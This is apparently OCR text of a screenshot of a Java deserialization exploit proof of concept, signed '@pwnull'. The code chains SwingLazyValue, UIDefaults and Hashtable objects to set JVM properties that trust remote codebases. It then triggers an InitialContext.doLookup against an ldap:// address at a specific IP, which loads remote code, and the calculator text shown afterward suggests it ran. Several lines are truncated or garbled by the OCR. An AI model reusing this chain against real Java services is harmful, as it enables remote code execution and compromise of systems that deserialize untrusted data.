 SetPropertyJndi.java
10 public class SetPropertyJndi {
11 /*
12 System.setProperty + InitalContext.doLookup
13 */
14 public static void main(String[] args) throws Exception {
15 String className = "java.lang.System";
16 String methodName = "setProperty";
17 String[] args1 = {"com.sun.jndi.ldap.object.trustURLCodebase", "true"};
18 String[] args2 = {"com.sun.jndi.rmi.object.trustURLCodebase", "true"};
19 String[] args3 = {"java.rmi.server.useCodebaseOnly", "false"};
20 Payload.run(getSetPropertyJndiObject(className,methodName,args1));
21 Payload.run(getSetPropertyJndiObject(className,methodName,args2));
22 Payload.run(getSetPropertyJndiObject(className,methodName,args3));
23 Payload.run(getSetPropertyJndiObject( className: "javax.naming.InitialContext", "ldap://192.168.232.238:99
24 }
25 @ public static HashMap<Object, Object> getSetPropertyJndiObject(String className, ows Exception {
26 SwingLazyValue swingLazyValue = new SwingLazyValue(className, methodName, ar
27 Object[] keyValueList = new Object[]{"abc",swingLazyValue};
28 UIDefaults uiDefaults1 = new UIDefaults(keyValueList);
29 UIDefaults uiDefaults2 = new UIDefaults(keyValueList);
30
31 Hashtable<Object, Object> hashtable1 = new Hashtable<>();
32 Hashtable<Object, Object> hashtable2 = new Hashtable<>();
33 hashtable1.put("a",uiDefaults1);
34 hashtable2.put("a",uiDefaults2);
35 return MakeUtils.makeMap(hashtable1,hashtable2);
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
@pwnull
Blog:pwnull.github.io